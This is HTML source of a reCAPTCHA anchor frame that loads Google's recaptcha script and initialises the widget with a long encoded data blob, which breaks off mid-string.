<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="AugsjePOpgzG48g5LFCmQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AugsjePOpgzG48g5LFCmQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw4rCmMKGKlFLJsOYMMKDDXvDrhfDicK0wpQEwpFrwq3CgVQqV1/CscKkwoPDqMKgw6vClA4sFHYQw5Unw5TCvV1/BUfCsXfDssOmw5rDngPCjsO2B1vCgsK9Sx/DicOnw4c4QsOPw77CpHfDocOxCcKOZMOZwqHDj1fCncKyesONw7zDmiNPw4BYSMOEwpvDoFQ/wpIewqbCnkrDoSIUw47Cr1PDgQ42OsKwNDXCt2t3HsKHD3saFsKeGMK5WBfCgTvDmcODSUpIw6lUwrAZB8Kyw6LCkMKdRl3CjsOLw6Q/w7E1wo5fSwrCpcOcwooHwrfDkR/CuTPCmsOLI8KocyN8UQNTw7TDszQbw53DvMKHwpTDtzRHKVfCs8OzFcKWwrZmYXoJasKQKsODIA1/XEzDh8OnZWNEwpJIwoo0BcKDw6HDjsO/GcOUw74SRsOJwpjCvWrDjSp/[base64]/Zk47MW3DjsKIIcKSwr7CgHbDncKEwofCh8KnwrjDtys6LgDCuBbCslAsGgR6wrwzWMK4F0law5HCpgnDpHDClcKnCMKVwpYgUcOTwp3CoGjDhRAew7jCgsK/Zn0AwoLCsktVecK0BnnDgcOnM8OCwr8ZwocBwr4Hw47DjRbCncK1w4omw47CgcK4w4lKdQfCmDjCrcO9w49Vw7nCh03ChcOVwrfCqzxVfcKowpR3w7guw65kQE3DpXtMSSXCusO9wo/CuGl1wpwcw5oXwpHCoMO3UMKHInPDlMOkw6zDn8O6D8KeZwzDsTZIWcKpM3p7w6nDiFzDlMOjwo5uBDYYw4QDw6zCisOQwrXDo8Kxw7gQGsOAw4FMwqPDtMO+KsKmwrEPc27CnxzCjcO3wrzDryUdwqxnbMOKwqXDhMKjS8Ocw4JTw4/CsFEVMTIBDXYrMmPCksOIwrx8VHbDscO0Gh7ClEpYwrHDiMK9woDDlcK8YgxiKgdeL18dUEjDrsOtChQJwrDDpRXDusOaB2BZw6sjwotTwqDClcKQw5djYUReOsOZeSUHw5ZcVsKvGzTCicOBw5pMwpLDk8OHccKRwp/CkmbDt0laworDl8O9w6XDqH7DuMOHwpHCm8ONB8KCMMKebsKBw4rChsOYAsKTw5/Ci8O8wr8IZkXDj1bDsH1fw6hzU8OFwoVCB8ODw4UMXsK/NsOowo02w6Y3eFfCv8K6aB/DmiXDpj3CpcK4CMOqw64qwp3DrDpxFi0Gw7RDwo4OSMKPQBbCsQk+TVvDhMKBwrJ+csKLQMKCwrQfZcOrw7VGO1s7wqTDicKlNHzDsMO4wqnDuMOrTzVdw4NgEw1qBSnDngRzdHZ2wpXDpWkTeFBiUcO+wp7DjcOcwrjDmVFVLQrDkcK/JcKePsOpw7DClGhKw5kAK2vDtWgIwrvCmAwzw4jDqAvCrsONXMKsw6gWw5BswrgMwrRDwrZvw4fCnx01N8OLUcOAIB/CvzrCgWN/YgwkwrMJw5E7w6Vew5lCw5DCgcKkV8KXwo7CkCxIwrYEwpPCsAsSwrl8wq3Ci8O5FTzCjh1WZcO/wpVJwpMdw5XCmG/[base64]/Dq2xPw6TDkCIrOMORw74RwpLCuDPDuyPDn8KhwqlZI2U+asO9biDCrMO4LiTDl8O0w79AwpQqMsOLw7hNd8OKRXZUU8OOwrbDlj9Kw6TCrS/Dj1XCtn3DhMOrwqdqw7TCliHDmAZvw4cHw5PDhcOOwqcqaHzDq8KoXhNLYElmwrFoElXCtcOOScK3PU12woJawodkFcKHa8OmwoTDhcKawr/DgGQEccKWXVrDh3lwMzcYwoRKX3cUfcKcMCNpC1ZCVGFeVigaO8OVICd1wq3DiFTDi8KkwqoBw53Dtj/[base64]/JwMXYkcqwrlrXcKfFcK3GHsWAsKqZDHCrlPDiivDiMKfwpvCssOlwoJCwpk8TcOPScKiWXp6woFWw7kQNhzDicK4J1Bcw4/DiEnDqXXCqmXDr0vDosOfw50zwrRfw40yMQHCjTvCmjvCoMKWch9CKMOWW1wUdG3Dh0ULFS7CqH5sDcO2woglBCZLdTHDucK7PUl4woDDlgjDnsKuw5MSEErDrsOVN3jDtDYEdsKVdnAow6/DkmrCoMKYwpVJw74/CMOLUCPCl8KcwodjX2bDn8KqNhLDrMK8X8OrwrbCoi8lwpPCjlxbw6ACJMOxP2zChEvDsS/CisORLcOswrt7cMO7GcKaCMOmOsOfYlbCjGZsWsKFP8KWXCh1wqnDg8Ktw5wVPcO4Wl7Dl8OZw73CiEczdcKpw7REwosRw7fCrmRAH8K2wrBoEcOlwq0NXkFVwq/DrcKFCcKMwpPDuMKyHMKkFSvDvMOew4RswpnDo8KlwqbDrsKaRcOVPzQ8w51JeMKAfMOkUD8Ew50MNAXDknAPaHAhw7/DlsKjw75Cw6nDt8OHbEfCsz7CucOVDsONw4PDmTHCq8OIAcOuB8OWREJpw6E+XMKXD8OIOsKIw7zDoQnDgMKew49wDcO2OQbDnnxKwoU/[base64]/CswNECVIbJWRPwoHDu1kaw7cuwptrG0bDvMO7wqbCqwo4UsKsHcKPw7A3e11MwrIbNcK9ecKvRWtWGRXDsMKqwoHCtcKGe8Ocw4nCtC8uw7vCusOJXsKwwpAywoHDvwJFwq7Ci8OfeMOAMMKswqrCvsKfE8OAwopjw5/CtMK6NGlFwq3Cn0oxw5t0PDdwwpTDrHbCmX7Dg8O9QyjCoMOEaH1hSjUPwqoRCAEWWMKhU35XHXAVNgxGPMOGPsOTDMKEPMKSwp4uFMOmIcO0blHDjsKCDDLDhmzDoMOUWMKwYVtlEMKDQD3Dl8OPfMOAwoVuJMOAN1/CnGVqZcK4wpbCrXbDtcKRGQ4bCwjCpR5Rw5IHJ8K1w7PDugZ2wp9HwqrDmx/Cv1nCp0LDmMKJwrtMfcKLDsK8w71gwrzCvAnDjsK4wobDhcO6DMOGR8OiYW0uwpLCrCXCm0/DjFt1w6JZw6jCs8OAw7BGF8KndMO9w5zDisK1U8KEwrzCpXvCpUDCojHDm1Vzw519csKIw6o5eXktwoPDhHNNeBLDpQDCosK2b2klw5fCn3jDqSk1wpJrwpnDjsKBwp9mecKRGsKzZsO/w7crwqnCvx0xKsKzEcKtw5XCn8O0woDDp8K3eMKSw7XDnsOFw6/Ch8Oow5YxwoYjVwcNLcO3w4bDhcOxLEFaDlcfw4EiRCTCsMOcHMOcw7fCrsOSw4/CpsOOHMOHASHDpsKXBcOaZQLDjcKSw5QmwprCgcOyw5LCm03CrljDlMKEZ3rDilzDumx7wo/CmcKyw4kewovCusOXPMKUwqXCqsKmwrBNdMKxw5vCmRvDnU7DhwfDmRHDnMOzTsKVwqLDosOawq/DrsOfw4HDoTbCvMOiG8O6SD7CqMOtEcKiw4k5AEEKGsO/XsKsKA0ERGLDg8KFwoXCmsO0woQdw7wCJiHDn0jDhGbDmMOYwqrDsAIfw55HdTtow7XDtAzCrTpCKSvDt19Nw4vCggrCsMKiwp/DnTvCmsOkw6BYw5RswpR4wqHDn8Orw7TCu3lHHxwxbh8NwrzDosOmwrfCosKKw57DuWTClzsZYlpzHsOWCVjDiwozwr3CkcKgO8OAw4dHPcOLwoHCicK7wrI0w4/DncOlw4XDo8KcbcOURzrCvsONw4/CuzfCvBPDmsKKwpTDghZrwpwJw7BFwp7Di8OCcxxfYQDDtcKSEC/Ch8K0w6HDh2cQw5bDuEjDk8KGwozCh1bCqDprMV0Qw5TDr0nCuDhaE8ODw5o/QjzCqEsxdcK9w7/DvnNFwoDCtcOuSzjCvm3DtsKQYMOIb3/[base64]/[base64]/ColnDn33CncO5N8KCDcKSBmXDmmPDoCDCl8KdwrDCiMKOwqMuacO/w6MbCwHDt3LCtWXCigvDqDM2b3XCksOTw6nDjcK+wp/CvmMlFS/CqGwgScKQw7jCh8KVwq7Cml/DnxgJfEooCS5HXGrCmxLClMKHwoHDl8KCI8O8wo3DjsOqUUjDllHDqXHDssOWIcOkwoDDqcKvw6jDpcKHAX9vwrVJw5/DvVZmwqXClcOvw48Qw41hwrHCi8KFcXnDv37Dv8KGwp8Jw6EQOcK4w5vCkWzDnsOaw7jDusKgRhzDjcOiw73DghnCjcKWTWLCjX4dwpLCp8OMwpobA8O1w7fClWVEw7ZIw77CmMOHWsOPJT7Ch8OLdGXCt1s/wp7CoBUUwrVgw7MCUl3Dg2hVw75Bwqkqw5ZQwphkwoZZDFbDk0fCm8KHw4DCncKCw4VZw59hwr1owrrCoMOADxBJw7Ewwqwkwq7DiDLDssOzKcKjMgHChnZlLMOLZm4HXMO2wrfDqwzCoTMIw4NFwrnDi8O/w4gQHcKRw6NIwqx8KSJXwpRHOmJGwqjDqRPDkMO5KsOYO8OdOXJ3fTdlw4vCtsONwqFuc8Omwq0zw7cow6TDpsOzFDBjAFPCiMOJw7XDl1nDpsO2Y8KxFcOMc0HCt8K9W8KEEcOeWlnClhArKkbCgMOpaMK6w6XDqsOlC8OAw4lTw6RHwonCkAl/RVvDh2zCtCYWTMO7dsOQfMOQP8OtKcKgwrF2w6fDlSnCicOmQMOKwqTCrHLCksOTw50Pexcrw6oqwpzCux/[base64]/Cj8O1wrHDisKiw6AmPsKfw4FOCcKCbsOcRMOaw4zDssKWD0XCtjF4F1FJwr8xNsOLeHYCYsOawpPDkMOywqBRZcO3w53DrnYswoPCpMKmw7/Co8K0wp9Mw5DCrwjDhR3Cs8K1wqjCnsOsw4rCpsOpwr7DiMKEb01SL8OLw4sbwqYgRTTCv0bCncOHwpHDoMOBb8OBwoXCsMKEIEQXXCpyWMK6dcOsw7PDr0TCsjsjwpLCkcKZw7DDvxPDukTCnjvComLCkUcFw6Yjw78Mw49wwqXDmS1NwpZQw4/ChsKRLcKNw7Q0ccKsw6bCgEzCrVtyTHl4L8O/RUPDmcKnw4xYZC7CksOBc8OzIjNDwrdFEXVeEyYZwpJIWGIRw7sgw6RbW8Kcw7NCV8OtwpzCk35QTcKFwoLCuMKBT8OuaMO5d03DoMKbwqsrw6EHwqJ/[base64]/CjsOWwrV2wrrDvMKGw7QLaj0WblMDwpt+eMO8wq0zbMK3NwxkwpvDq8Ogw5PDpxJgw6IQw4HCjRTDjC59NcKrw7HDjMKswrJ2dC3CqC/DgsK5wolowrgZwrZvwqMWw4s1XijCmi4fUiMUCMK4aVfDs8OrL2zCm00GYlddw4MGwrnCvy4cwrQNOD3DsQlMw6vDjwlzw6vDi23CmjNCDsOlw6DDmlkTwr7Dkl9Iw4hJGcKEVMKoR8OeHMOEA8KgOkNQw5lowqLDryQ7HDYuw6fCsMKVb2h4w7fDjkI7wpsPwp/CqBXCtQTCqibCnsK0aMKLw5Y+wpQzw7YfOsOFwqXCo3MZbcOGUFLDjU3CkcOdSBrDiht3S0xPUMKRfwkNwpwzw6TDpm1Vw7rDscKHw6TCvSgkEMKhwpLDmsOYwrxawqYnVGE3MSvCoh3DnwHDmGXCrMK2NMKOwrDDtSTCmVAjw5toJsOrBA/ClsOZw7/DjsKEAMKmBi1OwrYjwrE8w6gzwqw3QcKbLAQ5KRVGZcOQHXzCp8K4w5Fuwo/DnyV9w40IwqIKwpNNZXdAPGMaL8OvT1PCvmzCuMKaVW9UwqrDmcOiw68QwrXDk0cGTAcuw6rCn8KHMcO1PsKVw4pKQ1PDuiLClnFSw6h0McKQw5/[base64]/[base64]/DmD4DwopJw4nDqsKwPsKGX257dcOhGcOTwrkAw68/HxzClRF/I8KUSWHCiW/DrMOowrcXU8KyTsKawqhJwo9nw7PDhzVVw7x8wrBRb8OHL0cBw7fCksK1BgzDkcK5w7omwrNMwqAga3vDvWnDuFXDqxolFwJ6SsKOOcKSw6QvNhrDi8KCw6XCrcKbTUvDji/CucOtEsONYx3Ch8K5w4s1w4kiwqbDsDRUwr/Cmy/DoMKnwqh1Rztrw5tzwqfDp8KXISPDnTTDqcK5K8KZeVN4wpHDugfCrSQrcsOaw44NZsO+VQ9uwq0CVsOcUMKNf8OXN0QfwoIIwrHCr8Kmw6DDgsOuwqZJwoTDsMKxcsOQYsOqDnrCvTrDo23CkkYVworDl8Obw7IAwrTCo8KbLsOTw7R/w4XClcO+w4LDkMKfwqrDt1XCjzPChXlddMKtAsOBUQxRwop3wrZKwonDnMOwDErDi1FGNMKBCQ/DkEIBBcOBw5vCm8Omwp/[base64]/[base64]/Dq1rCknAowpkKwp1gw4zChcKbwo/DsMOtV8K5HsO2w6xCwpTCqcKww4F6w7jCvyliBsKZGcOudlHDs8KaEGPCiMOAwpcww7p/w6YeHMOnesK7w5gSw67Cr3/[base64]/DoyfDhwoETcO1JsK9w6fDhsK8fsOwwoptw6saF39Pwq4jw5jDpcOYcMKhwo8Iwo5uYcKGwrfCssOGwo8gK8KQw5xEwpvCkVLCiMOMwp7Ck8O+w5VfacKZWMKSwpvDrRXCmcOtwpk/LikJck3Dq8K5Z2gSBMOWdlLCk8Ojwp7DtAoLw4jCnWnClVrCgi9KMsKGwp/Cum8zwqnChjQTw4fCmTzCp8ORJzsZwqLCmcOVw5vCmkTDrMO5FMOfUTglKCZAZ8OuwojDpGN+HgLDvMOzw4DDnMKBWcKAwrh8VzjCnsOwSgM+wprCkMOVw4R7w7gow5/[base64]/wq/CsFvChynDnsObEsKkJ1g3woI0Nm9sBcKtwqQTJMOjw4rCqsObFFctfcK7wqrDrRN8w5/[base64]/wq/DtXpmw7BqGMKpw6dzUX/CncKBcsK5wrU9wqlbWDYbIcO8w5vDosOkbMO9BsO/w4bCqjgCw7HDuMKYGMKTJTjDh2gAwpTDvsK3w7rCjsKNwrx5BMOxwphELcK+CAFGwq/DsiApQkN8PzXDmRbDtjVCRRTCv8OSw4JuS8KVKChHw5VxbcOgwqtIw7rChy5EJcO3woZZa8K7wrwNaUhRw705woIxwo3Dk8KXw6/DlEB/w4hdw5nDhgQsbMOVwp0sW8K0JRTClTHDqBo3esKHHX/[base64]/CvRAZwo7DgsKGwpvCsMK4w6PCiMO9w74Cw7XCksOGfsKYwrTClTFSwpATXUjCqsK1w5nDtcKMX8OIe2/CpsOfdyLCpU/DisKbwr0+McKdwpjDrHbCt8OYYy0MScKNZcOBwrzDrMO/wroYwofDvEUyw7nDgcOLw59/[base64]/Cs3vCm8K9XsOmesOGwpEQTsOaUgIcbmB9VjfCgRXDtMKucMKJw5XCs8Kqdy/CosKYbSLDnMKyegsOA8K8YMOQwq/DkWjDjsO0w4nDu8OnwonDj3VdJjkBwpM3VGPDj8K6w6o+w45gw7wfwq/[base64]/ehdXKMKawpPDi8OZw41+NsOARsOJJsOCdcK0w69Lwq4pwq7DlXIWwpLDrGF9wq/CmBBrw6nDrFN+bCVLasKrw6YuHMKVecOuSsODJcOQdmkNwrA0VxXDrcO7w7PDiU7Cq0IWw7NeNMKlO8KUwq3Dr0xFRcKOw4PCsyRJw5TCiMOvwrBpw4HCkMObJmrCjcOHZVYjw6jCucKgw4ghwo4tw4/DrSF6woXCg054w73DosOEB8KHw4QFZMK4wpF8w7Urw7/[base64]/[base64]/[base64]/DpGTCo8OLw5QnwrDDoBvCo8OeNg0aYFfDgcOzdAEQw6zDvibCn8OMw7JMEkY8woQjKsKuZsOJw61Mwq0gBMKrw7/Cv8OSBcKawqRpPgLCqyhbN8KUaBTCgX8gwpbCg2EIwqUHP8KKO3/CpyHDssO8YnjCmAENw69vfcK5JMKydnEGQlXCuWrCvcKuTHrCphnDpHloG8KBw7onw6fCksK7TypAIWIWGcO4w4nDrcOIwpTCtV9sw6JKZVjCvMO3JXzDrcOuwqMXDsO6wpnCjAc4a8KrFnfDuSbCh8K6Wz5Vw7FNc3LCsCBSwp/[base64]/DtFvCncKsJgPDvMKHwr81PMOAwrzDvsKjw5fCjMK9w6jCg2TCoALDisOIYwLCicO7bUfDn8OrwovCgljDrcKVNCLCssKXQcKawq/CjhPCljBZw6gICGHCh8ODFMKhdcKsVMObXsKpwqs0RVTCiwjDgcKLOcKXw63CkS7Ci2sGw4/CvsOOwr7Ci8KPJHrCp8K1w4sqLCPCmcKYIFpGYFHDvsOMVzNMNcKPIsOFMMKaw6rCuMKWccOJQsODwoIEfHjCgMORwoHCo8Odw5ctwr/CoShvI8OFHTnCnsOzc3FOwo1rwplPDcKXw5QKw5h2wqfCrkPDqsK/[base64]/w7nCuU17wpDDhhpZwpLCuj3DrTXDgsOPH8OsS8OgW8KNw6ZvwpHDmFjCrcODwqA5w5oIHAUWwrt5O3N/w4o6wo1vw7oywoHClcKyV8KFwrvDpMK7BMOeCWRoBcKoIzjDp0rDk2TCiMKPB8K2I8K6w4lMw5nClBDDvcOAwpXCgcOwRFtuwrM3wr/Dm8KQw4QNQ0MmXcK0UADCpcO7ZnHDrcKnU8OgZl/DhG8QQsKKwqvDgCDDpsKzbUw0wr4qw5k2wrl3HHsRw7Fzw4TDgU5YB8OUV8KWwoVDKUcmXE/Cgx0Ewr/DuWDDiMKyZ1vCs8OXA8O6w57DqcKlA8O0McOWHzvCvMOMLmhmw5o7QMKiOMOpwpTDqToJF2PDiwsjw69Zwrs8SSMeGMKYQ8KkwoUrw6w0w6RdSsKKwpFrw7wxHcK7IcOAwrF2wpbDp8OLHzBgIx3CpMOPwqrDqMOgw6LDosK/wpk6ekXDpcO+eMOGw4zCsQdnV8KPw61qDUvCtsOywrnDpTjDkcKsNifDsUjCqUxHZsORGizDosOcwrUrwp3DlgYUB2l4McOuwpNAR8KTwqwHEmvDp8KdUEDClsOMwpdEwojDl8KVw6cPVyAPw4HChBlnw5pAaS8Yw6jDmMKFwpzDmMO2wqNuwq/CggNCwozDlcK+ScObw6QxNMOOXxHDuFvCh8Oow7HChyJNfsOtw4IGD1AyV0vCp8OpYkDDmsKrwr10w4A4cmjCkUIawr/[base64]/L38pXMKVw488w7AqOWsKY8KXJSAtfgTDnSkgZMOKC00TGsKbcn7Dm2DDmXU/w5c8w4zCicOcw59/wpPDlSwKLhVNwpHCmcOQwrbChFjDiD7Dt8OtwqlewrrCkCljwp3CjyHDmcKlw5rDrWIDwqcqw7l/w5DDs0fDkkrDt0TDpsKrcRDCrcKDwqzDrB8HwqMtB8KHwoxKP8KgccO/[base64]/CuMKnwrRmPBXDniFXbsOVwqXCusKow6vDscKFw7bCusK2LcOdXn3CssOnwqk4BUNXGsOkFkrCtcK6wqTChMOvfsKVwo/Dq2XDpsKEwovDvFBkw6bCgcKreMOyCMOXHlR6CcK1QyRyDgTCh3J/[base64]/O8KILiMbfG5ND8Orw4dFw6U/wowhwpvCnjAlRHIOacKJI8OvTU7CrMO7YWxQwo3CvsOVwobCh27DvUPCnsOywpnClMKWw5Q9wrHDkMOXwpDCkgt3OsK+w7DDt8KHw74mZMO7w7/ChMOcw4oFIcO5WAjCulMmwqrCncOMfE7DpCJBw5Nxfix7eXzDl8KLaQU2w6RSwrUnaBhzalg6w5nDnsOYwr5owqt5LW8kfMKiO0tWGMKFwqbCosKabMO3ecO0w7TCusKGJ8OcOcKdw70Nwrgcwq/CgcK1w4Y4wpcgw7zDtcKFacKjWsKGfxTDssKLw6IBOUPDqMOkGnTCpRrDjHDCu1ASaBnChSHDr05rAmZ2YcOCR8OZw6ImPHfCgy1HTcKSSjtWwoM3w6nDrsKiDsKWworCgMK5wqVyw4ZMG8KcCW/CrsOaU8OJwofDh0zCr8Oqwp8vBcOuDTvCjMOtfUd9E8OqwrzCmF/DmsO4CR0qwqfDtzXDqMOaw7LCuMOQeyPCkcKPwqTCiV3CgXEzw4/[base64]/DkDZcfMKFwpd0SzbDrcOLRBxNwqxyEsO7KMOQNAggw4ZiDsOMwpDDhcKHVQnCpcO5Jkpnw5EaVQJkfMKrw7HCoHB6b8O3w4jDrsOGwr7DqBDDlsO8w7HDhsKOTcOKwp/CrcOMPMK9w6jDpMOfw5tBXsKww6pKw5/CrGtuwoguw71IwpAfTivCox1UwqwbZsO+ZcKFU8Ktw6wgMcKuWcKnw6rCs8OYWMKhw4/[base64]/f3/DqzjCsANBwr7DpMK3KcOJw4Jbw6PChcK3KVkgA8Ovw6/[base64]/[base64]/DuWAqd3nCssO4TRzDisKXw4TDogkAwpTCgcOJwpUYw6vCvsKKw6rCtsKHacKEcHEbb8OowqFWYEjDpMOLwq/CnX/CuMO8w77CosKqYm5SOCPCtT3DhcKFHXvDmDjDrAnDs8Otw7Ncwpl6wrnCo8Kuw5zCrsKVe37DlMOew49FLFswwqMMasO9O8KlGsKBwoBywpPDmsOdw5B4ecKdwofDkQ0iwrnDjcO3HsKSwo87UMOzRMKRJ8OaQsOOw4zDkHLDqsKEFsKYXwfClh/DlhINwqxgw5zDniPCulfCvcK5DsOAaxPCuMOiCcKiD8OwPVrDg8KswrzDgAR3C8KnTcKAw7rDqGDDk8O3wojCpsKhasKZwprCkMOMw6fDuRYrBMO2asOuBlsgRsOdHy/DlwTClsKcOMKkGcOuwprCv8O8OwTCtcOiw63CmTMZw6jCu0hsSMO8Xn1ZwrHDlFbDp8Kgw5bDucOUw4Y7cMOOwq7Cm8KvD8K5wrplwrXDvMOQw53CrsKTHkYiwpx9bHLDmXLCsDLCoj3DrUzDl8OFRkolw7nCsTbDul8lcwXCnMK/[base64]/CqiXCrWgnw67DhxXCkMObWAPCh8KWDEHCrsKdS3ARw7/DtMO7wqXDpsO2AnYEDsKhw6hRLkdXwpEbCMKtMcKGw5J8W8KHDhd6XMOHIMOJw6vCkMOSwp4MeMKDfDXCr8O1PDrClcK/wqPCjFHCo8OkNGBZEMKww5XDp21Ow6HCh8OobcOKwoJ3F8Kpd0/CosKJwrjCq3vCmxsuwroIYVBIw5bCpRc6w7FKw6fCosKcw6jDssOPPWMQwrRFwpZ1CMKnXW/CiT/CiANLwq/[base64]/[base64]/wp9Ew6BRMsOBfFAAwpvDsxvCo8O/wpzCkMOxwrVnMCzCp2c+wrXCsMOwwrYrwrxdwpHDknXCmlLCocOwSsK4wpMTY0dpRcO/IcK0RiUtVHxWdcOuJ8OvXsO9w7lYMClbwqvCisOdaMO4HMOawpDClMKhw6rCmk3ClVgwbsO2dMOxPcOzIsKHGsKJw7VjwrlwwqvDt8K3YTJGI8O6w4zCmS3DgFtXYsKUKj8eA2jDj3k8HkXDkjvDlMOOw4/CkUNjwo7Du2INXw5BaMO1w5M6w6Nyw5twHWzChlIhwrlQR2DDuw7CjCzCt8Oqw5bCn3FMHcO0wqbDssO7O1o5d1RAwoscW8KjwpvCv10hwrsgUEonw79Qwp3ChT9SPwR0w6kdecKpBsOewqTDp8K8w5FBw4nClibDqMO8wq46L8KHwql6w4djNlQIw4IGcsOxKR/DucOrIcOaZcKUB8OxEMOLYhDCjsOzEsOQw5k7ABA0wp3Cg0TDuTjDgsOABAvDsmE2w71tN8KwwpgEw7NbaMKMMcO8EzQYMz4jw4Mtw53Dqx/DjgISw6TCg8ONXAEnCcKkwpHCp2AIw48yb8Oyw7jCuMKbwrXCsVvCvVluUXwiXMK5E8K6YcOudsK+wq94w41cw7gKU8OKw4xWecKeeGtweMO/[base64]/[base64]/Vn/DqcKEwp1Vw5FKFw5Gw4xHw7vCgcKFPwhmG2LDk3zDk8KKwqbDpQwgw6YEw7zDgjbDlMKQw73ClVxPw5cuwoU5KMKRwp3DshjDkno0aCBnwr7CuCPDrSHCnwFZwrfCjDbCn24dw5V4w5DDjx7ChsKoVcKRwrvDjcOww7A8Ez1Rw5E0M8K/wpLCjXPCpcKkw4ULw7/CqsKxw4zCgQVjwozDrBhmYMOOPzAnwp3DqMOjw7DCiQZdZ8K+K8O8w6tkesOfG2Vcw5EKXcOjwoN5w5Axw6jCrEwdw5vDm8K6w7LCt8OoNGMhDMKrJz/DsGHDuAdcwqbCm8KKwq7DghzDvMK1AS3DhcKbwrnCmsKpbS/CllfDhEsfw7zDmMKaesKJXcOYw55ewovDp8OuwqEVw6fCosK/w7vCuRbCpldOCMKqw54LInrDk8KawpLCucK3wqTCj1rDssOUw4DDpFTDo8Kqw4rCqMKmw6ZzFycTKsOYwp8rwpNjDcK2JCkQd8K2GHTDv8KEIcKpw6rCjybCujVnW3lXw7nDlX5aXwnCs8KqFXjDi8KHw6wpI03Dv2TDtsOCw6tFw7vDs8OLPB7Dp8OgwqQ/[base64]/w5TCk8O6D213wr3DjMOkesKWFyDCiCbDiU5RwoIIXG7CpMOnw7lOIXLDsEHDnMOUDB/DtsKUJUV7LcKbbQdAwrzCh8O/[base64]/Dh8O9IBnCgXvCgGHCuV3CpMOocsOvccO7V37DpMKvw6XCvcOMdMK6w7bCpsOUFcKbQcKfHcOPw5RbU8OOGsOHw73CkcKAw6Y3woRcw6Ugw5cAw67DoMKxw5PDj8K2HyYIGF1Ccm5bwoIaw4nDusOrw6nCqlnCrcOVQhYgwpxtDVRhw6dyTlTDki/CtS8ewrlWw5A2wqBaw4UxwqDDsBRCfsKuw7bDmzk7w7bCqGfDk8KPXcK/[base64]/CoDTDlx/DmcOKw4XCmDPCtMOOR8KSwrQDwrzCnEUSJycaJcKVGgBSEMO/[base64]/[base64]/wrvDlhEOEQ9nwoDDlj7DgsKLAwTCrSZJwqXDuAbCu3Arw4pWwrvDl8O+woBewpbChSfDh8OWwp8RBg8AwpcvGcKRw6/[base64]/[base64]/DvsO2w4pYw65SID/DhCLCp1jCpBzCrMOJw7UpT8KUwoV7OsKUbcOXWcOEwpvCocOjw5hZwpoUwoXDnRBsw5Mbw4TCkB5AZ8KwV8OXw4bCjsO3ZgNkwq/DpEIQYjVaYCfDucKMC8KBendtQcK2fMOcwrbDk8ORwpXCgcK5NzbCtsOOA8Kyw6DCgcKwJl7Dm1Zxw4/DjMKibxLCs8OSw57DlFfCkcOMZsOWaMKrdMKGw5HDnMOUOMKbwpkiw4tGJsOew7dCwq4dWFZywrBbw6DDvMOtwpp5wqjCvMOJwoN/[base64]/UxvDn2zDq8Oxw5sFwrdsw5lbJ8OzwrVDMsKLwrwKKD1dw5jDn8O4YMOjdzg0w5RKGsOIwrBlYjRuwojDrsOEw7QJE3nCjsOTBMOnwrfCm8KVw7TDsz7Cr8KwHyrDrg/Cu2/DmjtCKcKpwp3CljHCoGBDTxTDgCs3w5PDhMKNL0Ecw7tWwpUFwqvDoMOXw5Q6wr0qw7DDg8KlJsO5ZsK6I8KpwoPCjcKuwrcebcOrUHx2wprCicOEdQZ1G3Q4fhFewqfCkVc1QzYIUj/DujTDtVDChigOw7HDqxMLwpXClCXCmcKdw4oAWlIlJsO+CmHDl8KBwpEpQlPDuW9xw6/Cl8KoZcOCZjHDtz9Pw4kIwol9H8OZIMKJwrjCnsOuw4MgLCwHaFbDsULDqRTDqsO5w6goTsK5wp/[base64]/DlMOjw79SQURyYMKqw6s/G8KxwpoxwqpIwokJCcKoWT/CrsO1PMKBeMOKOQDChcOVwofCnMOkXlEEw77DmCY3WSDDmEzCpihawrXDnCfCiysYUWfCtml+wpvCnMO2w5rDrAQEw7/DmcOqw5jCjQ0QF8KtwogPwrFzK8OnDynCrcKxHcKyDhjCsMK4wp4uwq0oPsKJwoHCoDAKw5HDisOlLwDCqTYxw6tvw7LDmMOxw4kywo7CjENXw5w6w41OalzCpsK+EMOCDMOYDcKpRcOoCEd2VSp/[base64]/Ek3DvsKbw6RwB18OM8Oow4jDuk4jCRbDiDvCucOGwqFVw77DiDXDkMOQfMOJwrHCr8OWw79Zw4EEw77Dg8KbwpVIwrtywpnClMODesOASMKqCHtJKcOrw7XDr8OecMKSw73Ck1DDgcKTUTjDtsORJQZWwpZTfcOxRMO/BMOUDsOIwqzDtxsewrJrw6dJw7Quw4vCn8ORwqPDkkTDkGjDjWEUQcOkaMKcwqd9w57DmSbDkcOLacOlw78sbjE6w6QTwpw6d8Kyw6MyNEUWwr/[base64]/DvHJmwr85wqbCm8OpSMORN8Kaw7kJw6Nsc8OkwrLCncK4FDzCqlfCtkISwpXDhiVYFMOkUyJnZUpNwovCp8O0JGRIQTTCq8Ktwohiw57CncKyIMO0G8KPw4LCul1fC0XCsAQuwpZpw7/DpsOpQRF8wrPCnGp8w6jCtsOTIMOqacK2QQpvwq3DvDTClnzDpn5+asKCw65QJzAUwpFheybCuVATdcKMwqTDqx9tw73CvzjCnsOnwoDDhirDpMK6PsKKw73Cri3Dj8KLwo3CkkTCuSp/[base64]/CojXDqMKtwoRXHX/[base64]/CpnPDjsOJCFHClW7DoMKVwrYWaHJqbB/CscOwXMK/[base64]/aMKaCh9jwowyN8KKw47DoMKxw48PwpnDtm13wp0OwptNZS0HOcO6OUDDp3PCqsOJw5xRw6ltw5NHUUx/BMKVJx/DrMKJZ8O0Y2kOTRPDvnVHwpvDoQNHQsKhwo54w7pvw4svwqtmcVtEJcOXSMK2w45zw7lkw5rCtsOgFsK9wpUbMyAOSMKxwqR9ElIBawc/wqTDhMOTF8OoMMODQSLCmnjCiMO2A8KEL1hPw7DDkcOaH8KjwpIZCsOAfnbDr8Kdw63CoWvCtDwEw6bDlMObwqoMPFg3KsONOinCmkLCvwQBwoDDqMOYw5jDpzXDvi5HBDZHX8K/[base64]/DtxbCiRDChcOVEDQIw61Cw4HDocKwCyzDpzvCsT4xwqPCnsOOKMK/wrM1w7gtwojCvsKPXMOADh/CisOew63C